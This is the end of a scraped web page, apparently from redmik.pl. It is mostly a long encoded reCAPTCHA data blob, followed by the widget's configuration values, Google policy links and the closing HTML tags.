tMKfw5p1w5PDvsO0wpp5KsOgwoJ4w4rDusOzd1XCmDXDlsOew61nWjnCg8OIEzXDscO2Y8KCeiVgZsKCwo3DmMO1EVzDlcOEwrULXgHDisOKKg3CmMOiSkLDmcKTwpdxwp/DvBHDnHJ+wqgbLcKrw78cw7Z0ccOkQxVSd2tlDcO9E1NCRsOQw7hQSTPDqRzCnFA8DCocwrXDqcK+VcKvwqJrEsKRw7UgXwvDjmjCrWtewoY3w7/CswfClsK3w6TDgR7CqFXCt28aIsOldcK4wpY/VHfDucKME8KDwoTCizAvw5DClMK4fzBJwr8hVsKjw6JSw5LCpyvDuHXCn3nDghsPw5RLJjHCh3PDgcK4w6lZbmPCh8KHNToewrDChsK4w5XCqktqccOVw7cNwqMYYMKVOsO2VsK/w4IQNcKfB8KsTsO8w57CisKUHksPcR4pLQBiwohmwq3DgsKfZMOUeFXDhsKNQncNQsOTJsO3w4TDrMK8TB5ww4/DqQvCgUfDuMO7w4LDnUtfw6cNHSHDn07Du8KQwoNpJHE/JBfCmELDpx7Dm8KdeMKNw43Ch3ADw4PCkcKvasOPDMOswpUdHcO5PThZCMOcwoxFDC9+NcO8w5xLSn5Kw77CpX85w4TCpMKoGcKIQFDDpyElS0LClQR7LMKyJcKQdMK7w6vDucKcI2kcWcKpdW/DiMKDwppVYEk/TcOkCSxZwrfCj8KcW8KrG8K/w6bCsMOmAsOOTcKcwrfCscO/wrNpw5zCpW8kNT9Hc8KiUMKgLH/Dl8O/wp1XDGUhw5TDlcOjSMKTC3PDtsODYn80wrdaTcKPA8OAwp0jw7oGMMOkw7l8w4BiwoXDksK3KBkJX8KvZ2jDu0zCqsOtwoxzwqYWwpE5w4vDs8ORw7zCqUvDry/CtcOdM8KbMgolbGnDuQLChMKjE3sMQzFMKlLCqzNUV1IMw6rCnsKDIMKjWi8Kw67DrnrDlxfCr8O+wrbCihYQNcOaw7FTC8KxYyvDnUnCn8KBwqNdwpTDq3bDusO1RVQYw7LDiMO/[base64]/[base64]/wpLCnlRzw4/DoBPCpsKZFcKtw4w8AVAbJHhhw5MTJxXDn8KSesOjWMKgQMKSwp7DvcOATgtbPh/CgMOsEi3CvnnCmi4Lw7tCWsOjwrBxw7/Cn1dEw77DocKlwohUOMKUwoDCmwvDvMKnwqd/BigDw6/CoMOMwobCnjoDVmEXF23CiMK4wrfDu8Ojwp1IwqAdw4XCh8Oew5ZVax7CtWXDoHVoX0zCpsK1MsKaHlN0w7jDs1c/[base64]/CrcOvO8KcAWdVBBDDisKJFGPDncKoKljCoMOtesOVwo0Bw6MfTDrDv8OQwp/Co8KTwrrDssOZw4TCosOywrnCgMOGaMOAQDTDrknDicOGacOsw68aTzYSSzPCplU6UkjCpQgKw7gQYlBkDMKCwq7DoMO/w6/CvmnDrl/Cv3thWsOmdsK2wp9rP2bCt0xcw4R8w5zCoiVew7TCoQbDqlZYbTPDqXPDsTtnw5gzPsKCM8KCfXzDocOIwrzCq8KBwqbCkMO/[base64]/w63DmMOMw51UeFcJwpIFJMK0w4bDphMOw6jDo0fCskfDs8KVw7IJT8KcwoxVbDFJw4fCu1VWDlgVdsOUA8OVR1fCjmzCligjOBhXwqvDjEk/FcKjN8O3UjLDh3xNEsKswrAqVsOPw6Bla8KxwqjClHUNRHNmHSsICMKBw6jDuMK+bcKaw6xiwp3CiTvCnxBzw5/DnnnCl8OEwo0dwq7Ci0LCt09pwqQTw6jDvgAqwpkNw5HCvHnClnB/AWAFSQNRwqzDlsONf8K3SmMXPsOPw5zCksO2w4LDrcOuw5M1fnrCizJaw4UqbcOfwoTDhkzDmsKKwr0Aw5LCqsOweR/CoMKuw6zDpTghEm3CqcOywr95H1pPcMO1wpfCjsOlLlMLwq/CmcOXw67CmcKBwqQLW8OzOcO/[base64]/Co8ORw4HCqH5lRcKHX8OeDDbDmCvDkcKUwr5HScOzw48TQMOZw5dowo11B8KsKUvDkVXCsMKAIgQWw5h0PxfCgihXwozCiMOuQMKRX8OSesKow47Dk8Onw4Fbw4dfeBrDlAhBETgIw5A9TsO/[base64]/DnsOUcmjCoMO9w4PCgA7CkCXDkcK7JsOYWcOPQ8Kqw6MVwohPDUjCpMO1Q8OfNQFVXMK8AsKuw5/[base64]/Dg8KIwr4qCSDCtsKuwrsDfjNQw4wST2DCpAnCuhVCw53Djm7Do8KLR8KJw4A7w6YDXxgjZSpfw4HCqRBTw4fCtAbDlQ1YXTnCv8OKcEzCtsOjQMOxwrBMwprCuUt7wpsQw5tew7vCpMO/fnnClcKDw6/DnznDvMOkw4zDqMKJfcKQw5/[base64]/DihnDv0zCty9Yw6xqw6fDrMOtw5HCpxQtwrvCtmTCv8Kfw6IRw43CpwjClxZMf0o6PwXCrcKFwqhPwoHDphTDssOgwowZw4HDtsKlJ8KVC8O9FRzCqQA7w4/Ch8O7wovDicOURcOxKgtBwqpjN2/DpcOKwpFIw6zDiCrDvETCqcO1I8Omw5Mvw5ZTHGTCsETDoythcALCnlTDlMK7PRbDvVhYw4zCvcOBw5DCk25rw4ZyFkPCrzhGw5zDo8OGHcKyQRk9C2HCmjjCqcOJwqTDlcOlwrHDqsOSwpFcw5bCvcOydk4nwrRhwo/Cv1rDpMOJw6RbfsONw4E4WsK0w4haw4RbO3nDhcKiGsOwV8O/wqrDkMOlwrp3ZFcLw4TDm0l5ZHvCg8OtGxFSwpXDmcKdwrMaRcOtC2JYFcK5AMO/w7rCr8KyBcKCwo7DqcKzZMKvPcOzWXdPw7APVT0YS8KSIF5TewLCqcKKw58PcDQkEsKEw73CrBgqLRhSJ8K1w4TCg8OzwozDgcKuDsOcw4zDusKJSlrCt8OZw4LCscKzwogUU8O/woLCjEnDkj/CvMO4w6vDkWnDh2oxCWo/w4M9LcOGCsKGw4lTw4U/w7PDjMOJwr8bw6/[base64]/LsOHw75QwoYIc8OAYcO6woh7woBAw5zDnsOSBSrCiMOCwrcINRjDgMO5AMOWOlHCj2fCtsOgSVoLB8OiFMKFAzgEQcOPKcOubsKtN8O2ICQ+GGcBSsKOASxVSmnDvERFw69dB1xfHsOWW0nClW1xw4Yvw7R/[base64]/CvR7DvDrCkcOHScOqNMOkw7HCmcKHShTCt8K6w548YW/Cl8KmQcKlK8KZR8Ood1LCo0zDqhvDmXALOEJCZzwCw40KwpnCpVfDn8OpfDw0ISnDhMOpw6UWw7MFfBTCgcKuw4DDjcOkwq7CnHXDlMKOw6UJwpXCv8Kgwr5mExTDj8KEasK9BMKiUMOlHMK6c8KzdQRHeiPCsl7CkMONRH/CgcKFw6/Cm8Onw5DCoxrCrQ4AwrrCvnssAw3DoGQqw6XCqGPDkxYDfQ/Dqgx4DMKyw6Y3PHTCpMO9LsOewpfCrMK5wq3CksOiwrgDwql3wovCuwcrF1kIEcKVwptsw7NHw60Hw7fCqsO+OMObOcOQfHdAdnQ0wphbB8KtIcKCfMO6w50Nw781w6/DtjBuSMOyw5TDmsOgwpwrwonCv2zDpMO2asKbBHIYcl7CtsOMw73DmcOdwoXCihrDgG8ZwqlEBMK4wrDDmyTCi8KOZsKbaArDjMOeIXh2wqPDgcKsQEzCvBYdwqjClXk9LiQ8EWhewpZbIC52w7/CuSBuZXDDiWLCrcOhw7taw5vDlcO1P8OgwoQewoHCgAxywqvDjEDCsSUrw4Zqw7dJYsKsM8OqBsOPwo14wo/Cv1Rww6nDojxdwrwLw48cecOWw6gxY8KjAcOtw4JLAsKfeFnCqAXCj8OYwoMQKsOGwq/[base64]/DkMKew4MwVsOzS8OCwrsrw4NeQsO0w5YZw7/CtMOESmDCkMKrw45ewq1+wpTCkMO6LgwZDcOXXsKaG3DCuBzDqcK5w7cPwrF4w4HDnVYAM33Cv8KOw7nDmsKuw5/DshRpQRsGw5MVw7LDoWJCFGHCgSbDvMKYw67DnirDjsK3MD3CmcO8a0zDusOmw7gfXsO/w73CkgnDkcO6NcKSXMOzwpvDg2/Cn8KVZsOxw43DkRV3w4FVVMO8wr3DmmILw4cnwrrCrmrDti4sw4rCkXXDsV8QHMKEJQnCgVshOsKbMys6IMKiKcKZVCPClQTDr8O/HF1+w5kewr4DJ8KXwrTCssKbeCLClcOJw4Aqw4kHwrgocyTCo8OXwqA5wonCtCPCowfDosOCecK4EgZyWG9jwrXCuU8Cw4PCq8OXw5nDkxAWC1HChsKkIMOTwp1oY0g/HcK0MsOFIx1BUS3DpsOUZVggwodFwr8sLcKDw4/DkcK7FsOvw7QtRsOewofChmTDtE0/OFBQH8O8w60Tw5d3YA01w77DoFDCm8O2MMOHeRbCuMKDw7xdw6MQfsOXD3LDhF3Cs8OEwqpSXMKXSnoOwoLCvcO0w5hhw4HDqMK6CsObExByw5BjOlNgwp5owqHCiwXDkg/CrMKdwr3CoMKjdTXDoMKPU2EUw7nCpTgLwqgUaBZtwpTDtcOIw6zDmMKZfcKZwpDCgMOleMOHSMOINcOLwrEuZcK/M8K3LcOOHHvDqE7Dkm7DpcOOYBHCmMKUJlnDrcKrPMK1ZcKiXsOkwqzDihrDjMOMwrNJC8Kae8KCPH4WJcO/w5/CusOjw6Yzw5nCqmXDg8OMYwvDl8K/UWVOwrDDicKuwq4SwrbCphDCu8KNw5FewrDDrsO/NcKiwowdI01WA2vCn8O2AsKcwrHClk7Dr8Kywq/[base64]/Dth9uw4FwMcOkwrtmCcK4w7QkKsK8QsOgwocIw7hWbAjCksKEGjXDqSXCgh7Ck8K9N8Obwqs2wpzDohdGEjQ3wotvwqolTMKAI1bCqThgY3PDnsKcwqhDZsKBRsK3wpgBZMOew5FeSHoNwrfCisKJHALDsMO4wqnDuMKyeQ9dw4dhMyFsBSbDvS0zdVxUwo/DrEkhVnNcUcO5wrDDscKfwr3DonRkJQjCpcK6H8KyFcOvw4TCpAI2w7UpdV3Cnlk+wovCpj8Ww7rDoxHCssOlWsKlw5kRwoFpwrI0wrdVwp1qw63CtDM/DMOsd8OrNQPCmHfCvxwjTmYjwosmw5Qhw451w5Jvw6XCtcK5e8KiwqDDtzBJw6VlwpHCvTAZwrhHw7bDr8OoExDCl0dkEcOmwqRkw7wDw6XCgXnDscKQw7slAGRSwrAWw699wqU9CHkQwpvDicKBF8OBw4/[base64]/DnF83KsKGH3ZGbjHCs8Oww4vCj8KbaMOJK2UEwrNEXjTDm8OtVkvCt8O6HMKfcW/ClsKPExRFHMOYejjCjcOTOcKZwqLCjn8Nw4/DlBk8G8O5Z8O7ZFgvwpDCizFBw78BFxIBL3kMJcKLbEcKw6UTw7LCpDspdDrCtDLCk8K9dlsSw71UwqplKMOAL1N6woXDm8KBw6Ytw5bDkSPDkcOtP0ogWykww7k8XcKxw5nDmhk/wqDCpTY5Ij3DmMOdw6HCrMOrwp0pwq/DhBpwwobCu8OKTMKhwpkxwoHDgTLDl8OpOSAyC8KLwp0lS2Ufw5IgB04AJsOqBMONw73DrcOsLDx5Ozsde8KNw6tswoVIFjvCqCAqw7fDt00sw44Yw67ClGQxez/CpMOkw4xIE8KnwprDj1DDq8O8wqnDiMOjRsO0w4nCnEwUwp4cQ8K/[base64]/[base64]/[base64]/cVt+wpzDm1HCsjXCh3XCsAvDmcOqw4B2wrd+w71udwLCqmHCmyzDu8OJURwZcsKqemYhfEbDvmYQMi7CjyBkLcO+wqU5GyBTZmvDucK9OnFmwrzDhRPDmcK6w5AwCU/DrcOKIW/DmSAbWMKwF3Mpw4nChjTDr8KQw40Jw7sXGcK6VkTCl8Ovw5kpfwDDmsKqblTDjMKoRcK0wqPChBt6wpfCvEFpw5QAL8O3LUTCk2/DqzXCosOREcOewpl7d8OnMMOXXMKGKMKBWUHCsiMDYMKgbMO6Yg4xwq/DkMO4wpxQXcOkVyLDtcOUw6nCiGAYWsONwoAdwqYzw7fCsk0kNcKtwoViNMOgwq4Je21Uw5XDscKeF8KJwq/DqcKYO8KoOx/Dm8Oyw4xNw57DksKhwqDDq8KVSsOXKBkjwoEfXcK9PcKLNjFbwpIiE17DkHQzaAlhw6XDlsKzw75Dw6nDk8O9AEfCiD7CocOTN8Ogw4TChDPCv8OmF8OVH8OVRS19w6AndMOKDcOROcKMw7rDvQ/DucKfw5EXEsOuPFvDo0FSwpNNRsO4KilEdcOlwqFcVHvCpGDDiGHChxfClGZiwpISw6TDpjzChDktw7AvwobCuxvCp8ObS1/[base64]/[base64]/[base64]/CvsKqwpV+WcKDw43ClhrDtUzDj3vDhgXDm8OsWcKRwrLDgsOYwoDDn8Ofw4LCtGPCjMOiGMO7UzDCgsOtGcKiw4teAFtPFsO9WMKsUwwAVX7DgsKDw5HCsMO0woIow4YDJXXDoXjDh2zDicOywpzDlUwWw6BdXjUvwqDDqzLDs3xZBW/CrQRWw4/Duw7CvsK8wonDmjXCncOnw7Rqw5N2wrV+wqjDn8Orw6XCozFHDwBoFyZPwoHDjMOTwobCssKKw43DhmjCvR8dRiNdacOPY0DCmHAZw7TCt8K/B8O5w4NmBcKHwoXCocK3wrF4wo3CocOLwrLDqsKGQcORPTXCgMKSw43DoT3DpxbDt8K0wr3DvBp4wo4Jw5t7wpPDmsOhQyRFfQ/DssKHDC/ChsKCw4PDhWAqwqHDlVPDvMKVwobCnFDCjg4uDnMWwo/[base64]/b1BKw75/wptswo5+wqvCnMO3w4XDjMKFwpc6w59Zw5XDj8K1dGzCssO7HcO5wrFTZ8KpeCIsw590w4fCi8KnBEhEwooxwp/CtFFKwrp4LTcZAMKxBS/[base64]/ClcKRw5fDo8K7w4LCn11lFVfCimQgDcK6wqLDssKPwrzCgl/[base64]/Dgw5dXwDDqUPCnxBtLsODWcKMdcOQHcK9JsK6w6gxw4LCjnXCicOMcMKWwp7DrGrDksK8w5IqIVMGw4IZwrjCtTvDsg/DkjAtVcOhH8OMw6R/AcKgw6d4SlPDojNrwrbCsS7DsX5cZCvDm8OFOsO8JMOxw7EMw4BTZsOrJkBjwoDDrMOlw6LCosKbaW8kH8OHdcKSw6XDisKUK8KxDcKFwoNAHcOtbMOTAsOcP8OLWMOTwobCqEZNwrx9a8KRf28yAMKPwpjDgyrDry1vw5TComDCuMKxw7/CkQ3CrsKOw5/DtsOybMKAHQbCvcKVCMKvCkF4cDQtexnCrz8fw6bDuy7DqWLCn8OwVcOEcVMKc27DjMKXw7AgGRXCl8OVwqPDpMKHw4Q8PsKXwrNGR8K4PsKBaMOkw4XCqMK2PWfDrRheIA8SwpIiaMOFRSZcT8OvwpLClcKOwqN9JcOLw6XDsXYvw4DCocKmw7/Co8O1w6pvw5bCignDiD3CuMOJw7TCmMO/w47DscOhwo/CjMKGSm4UPMOVw5ZCwo43SXXDk0rCv8KZwrLDv8OHNMKXwrjCg8OFWxYnSBEEecKTa8OCw7XDrWPCgB8iwp/CocKdw4TCgQzDk1jChDjCo2LCvkhaw7lCwo8ew54XwrLDvygew6pbw4zCm8OjB8K+w7EPScKBw6zDtWfCvDp+cVQXD8O4fmvCrcKYw5Bnfw7ClMKSD8KoOB9cwohEBVdIPgIfwqh9RUpkw4Asw55pRMOnw71YesOwwp/Ct1FdYcOmwr/CusO9d8O1RcOQQErDpcKAwqopwoB/wo5+T8OEw7Jiw6/CjcK/[base64]/wpTCtsKbNhQZwp3DtnYfwpU1w53CjAvCsTrDuiDDucK0UcKPw4I/wqkvw7gBEcOrwqjCv3NYbMOfaXvDjkrDlcORcQTDtT9qY3tAXcKhPxMOwq0rwrnDiW9rw4vDj8Kew6DCohU+BMKEwq3DjsO1wpUFwqchUWBtMDzCtFrDogHDmSHCgsKGN8KKwqnDnxTDqVJSw5sbOcKQBg/CrMKOw4zDjsKXdcKtBjxWwogjwpsgw640wocrfMOdED01bAAhZ8OVNgHCp8K4w5FuwqnDnh9iw4EIwqc8wpNICUFnIgUVDMOpYC/[base64]/CssOwGT5cw4DDgMOvwqfDkMOta8KLF1tSw4YYwqo1w5XDmsOdwoFLJXrCusKQw4t8fyEZwqYkb8KBVwvCmHpvUk5Yw6JmB8OjZsKRw6Qmw4pZEsOVR3M0wohEw5PDt8KsejZ0w5DDh8O2wq/Dl8KMZlHCuEJqw7bDvRkYQsOME1ACTUTDmS/Csytjw4gSBVw9w69RF8OUUgE5w73CpgXCpcKpw6FRw5fDnsOGwrLDrDMbEsOjw4DCqsKnPMKnagnDlibDmGzDtMOue8Kpw6Q/[base64]/DjMKKFgzClsOkw74uw6tJwooYLHjCjGvCvnjDiQ19HRlYE8K2CMKVwrcVNR/Cj8KBw6bCqsOHCwvDvWzCkMOfHMOJYgHCicK7wp4+w6w4wrfDuEcRwpHCtSrCs8KKwoJvG0l/w61zwqTDt8OPIT7DuwLCp8KUMcOCSU5lwqnDo2HCgi8EQcOxw6FWXMOleVZ9wq4TcMK4SsK6ZsO/JRIjwo4OwpbDrsK8wpTDucO5wrJkwrzDsMK0bcOhYcOtCWDDpUfDjWLCk1Z5worDisOYw6oCwrPCh8KHEcOVwqRSw5vCk8K+w5HCjsKDwpbDhlTCjzbDvWJbNsK+IsObUilUwpRPwppgw7zCusO8ID/CrG1QT8KvCQLDjhY/[base64]/ChRxyVcKww7fCnSrDiMKOI8Oaf8OwwoNiwp5vACdbwoPCpVHCmcKDK8O3w5Yjw5Z/N8KRw75AwpTCiQN+LEUVbmobw5RVe8Otw480w5HCvcOHw4wTwofDiCDDkcOdwqLDpTnCiwkhw7p3NEHDkB8fw6XDphfCok/[base64]/w7xIBMOkwpLDt8OwCMKPw47Dp2dYIcOBc8Knd0TClBxWwqFvw43Cg0V/TE5Mw6nCtVR4wrIxP8OYJ8KgOS0ULRhowqPCgVhFwrTCp2fCj2/Dt8KCCnHCpn92HcOpw4lcw54eLsO1EkcoeMO7ccKsw7hVwpMTZgtHW8Oiw6bCq8OBC8KXJh3Cj8KRGMODwrLDhsO7w4IWw7bDisOGwrdKSB5uwr3DusOXcmrDu8K2Fw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdPXzQkAAAAAFPPi6JMJUHcfQgBrZHq7j8_tP5V\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://redmik.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22I46PB11sjzjE8HFL+tJVOIQHkbn4bzxxN9V+hM0HcEQ\\u003d\x22,1,0,null,1,1769190847819,0,0,[114],null,[121,218,185,211],\x22RC-I6TrhP327z1WLw\x22,null,null,null,null,null,\x220dAFcWeA4lBa4XTB6PQVY_1P7ZEA1jaYQQWAGGbG8Gp_gEBjfHl0WAOMuupxj5sdQ7Vu437MLnOWo-G8cziWDqkLMqvGuOb9xFMA\x22,1769273647958]");
    </script></body></html>